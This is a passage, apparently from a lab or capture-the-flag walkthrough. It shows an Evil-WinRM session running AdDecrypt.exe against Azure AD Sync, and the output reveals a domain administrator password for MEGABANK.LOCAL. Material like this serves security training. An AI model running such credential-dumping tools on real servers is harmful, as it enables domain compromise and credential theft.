 *Evil-WinRM* PS C:\Program Files\Microsoft Azure AD Sync\Bin> C:\Users\mhope\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password: d0m@in4dminyeah!
Domain: MEGABANK.LOCAL